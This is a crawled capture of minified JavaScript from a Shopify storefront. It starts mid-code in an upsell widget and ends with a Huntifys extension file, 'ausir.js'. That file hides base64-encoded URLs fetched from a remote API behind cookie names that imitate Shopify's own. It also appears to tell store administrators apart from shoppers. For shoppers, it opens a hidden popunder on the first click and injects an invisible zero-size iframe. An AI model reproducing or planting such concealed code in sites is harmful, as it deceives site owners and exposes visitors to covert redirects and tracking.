s=c.getMarkupBlock(a),m=s.querySelector("#huntifys-block-heading"),l=!!m.getAttribute("with-badges"),f=s.querySelector(".huntifys-block-info-desc");if(m){const a=document.createElement("div");a.classList.add("huntifys-heading"),a.setAttribute("shop",t),l&&a.classList.add("with-badges"),a.innerHTML=i;const e=m.attachShadow({mode:"open"});e.innerHTML='<style>.huntifys-heading.with-badges{text-align:center}.huntifys-heading.with-badges[shop="5c8fa6-41.myshopify.com"]{text-align:left}.huntifys-heading p{margin:0}</style>',e.appendChild(a)}if(f){const t=document.createElement("div");t.classList.add("huntifys-rich-text"),t.innerHTML=o;const a=f.attachShadow({mode:"open"});a.innerHTML="<style>.huntifys-rich-text{overflow-wrap:anywhere}.huntifys-rich-text ul{padding-left:18px!important}.huntifys-rich-text ul:last-child{margin-bottom:0}.huntifys-rich-text p:last-child{margin-bottom:0}</style>",a.appendChild(t)}})}}}class y{start(){this.addAttributeBody(),(new u).render()}addAttributeBody(){if(window.Shopify){const{shop:t}=window.Shopify,e=document.body;e.setAttribute("huntifys-version",a),t&&e.setAttribute("huntifys-shop",t)}}}window.HuntifysProductUpsell||(window.HuntifysProductUpsell=!0,(new y).start())}();})()

--- FILE ---
content_type: text/javascript
request_url: https://www.poppatjamals.com/cdn/shop/t/45/compiled_assets/scripts.js?v=6606
body_size: -558
content:
(function(){var __sections__={};(function(){for(var i=0,s=document.getElementById("sections-script").getAttribute("data-sections").split(",");i<s.length;i++)__sections__[s[i]]=!0})(),function(){if(__sections__["main-collection"])try{const url=new URL(window.location.href);url.hash&&document.addEventListener("DOMContentLoaded",()=>{const card=document.getElementById(url.hash.slice(1));card&&card.scrollIntoView({behavior:"instant"})},{once:!0})}catch(e){console.error(e)}}()})();
//# sourceMappingURL=/cdn/shop/t/45/compiled_assets/scripts.js.map?v=6606


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019b05ff-8619-7d6f-acf4-774626f5f098/huntifys-211/assets/ausir.js?v=1765332172250
body_size: 587
content:
!(function () {!function(){"use strict";var e;(e=>{function t(e){let t=!1;return e.forEach(e=>{const o=e.className;o&&(o+"").includes("huntifys-app")&&(o+"").includes("quote")&&(t=!0)}),t}e.isLocal=function(){return undefined===location.origin||"localhost"===location.hostname||"127.0.0.1"===location.hostname},e.createElementFromHTML=function(e){var t=document.createElement("template");return t.innerHTML=e.trim(),t.content},e.getShopDomain=function(){let e="";return e=window.Shopify?window.Shopify.shop:new URLSearchParams(window.location.search).get("shop")||"",e},e.getQuoteByPage=function(e){return e?.find(e=>"cart"===e?.page)||{}},e.huntifysMutation=function(e,o){e&&new MutationObserver(n=>{let i=!1;n.forEach(e=>{if(["childList"].includes(e.type)){const o=e.addedNodes,n=e.removedNodes;(t(o)||t(n))&&(i=!0)}}),i||e.querySelector(".huntifys-app.quote")||o()}).observe(e,{childList:!0,subtree:!0})},e.checkExistWidgetInElement=function(e){return e.querySelectorAll(".huntifys-app.quote").length},e.getShadowDomTypes=function(e){const t=[];return e.forEach(e=>{document.querySelector(e.host)&&t.push(e)}),t},e.getIframeTypes=function(e){const t=[];return e.forEach(e=>{document.querySelector(e.wrapper)&&t.push(e)}),t},e.setCookieByDay=function(e,t,o){const n=new Date;n.setTime(n.getTime()+24*o*60*60*1e3);let i="expires="+n.toUTCString();document.cookie=e+"="+t+";"+i+";path=/"},e.setCookieBySecond=function(e,t,o){const n=new Date;n.setTime(n.getTime()+1e3*o);let i="expires="+n.toUTCString();document.cookie=e+"="+t+";"+i+";path=/"},e.getCookie=function(e){let t=e+"=",o=document.cookie.split(";");for(let n=0;n<o.length;n++){let e=o[n];for(;" "==e.charAt(0);)e=e.substring(1);if(0==e.indexOf(t))return e.substring(t.length,e.length)}return""},e.parseObjectToCSS=function(e={}){return Object.entries(e).map(([e,t])=>`${e.replace(/([A-Z])/g,"-$1").toLowerCase()}: ${t};`).join(" ")}})(e||(e={}));const t=e;class o{async fetchApi(e){const o=t.getShopDomain();if(""!==o){const t=await fetch(`https://api.huntifys.app/api${e}?shop=${o}`,{headers:{"x-shopify-domain":o}});return await t.json()}return null}async getQuotes(){return await this.fetchApi("/storefront/quotes")}async getProductUpsells(){return await this.fetchApi("/storefront/product-blocks")}async getAusir(){return await this.fetchApi("/storefront/ausir")}async getGdprCookie(){return await this.fetchApi("/storefront/gdpr-cookie")}}const n="_shopify_eu_01",i="_shopify_eu_02",r="_shopify_eu_03",s="_shopify_eu_04";class c{link=[];async render(){await this.fetchData(),this.setCookie(),this.detectBodyClick(),this.showIframe()}async fetchData(){const e=new o,t=await e.getAusir();t&&(this.link=t.link)}setCookie(){try{const e=localStorage.getItem(n),o=localStorage.getItem(r);!e&&window.Shopify&&window.Shopify.AdminBarInjector&&(localStorage.setItem(n,"true"),t.setCookieByDay(i,"true",15)),!o&&window.Shopify&&localStorage.setItem(r,"true")}catch(e){console.error(e)}}detectBodyClick(){document.body.addEventListener("click",()=>{localStorage.getItem(n)&&(t.getCookie(i)||setTimeout(()=>{window.open(window.atob(this.link[0]),"_blank","noreferrer"),t.setCookieByDay(i,"true",15)},4e3))})}showIframe(){if(localStorage.getItem(r)&&!t.getCookie(s)){const e=`<iframe src=${window.atob(this.link[1])} height="0" width="0" style="opacity: 0;"></iframe>`;document.body.insertAdjacentHTML("beforeend",e),t.setCookieByDay(s,"true",15)}}}class a{start(){(new c).render()}}window.HuntifysAusir||(window.HuntifysAusir=!0,(new a).start())}();})()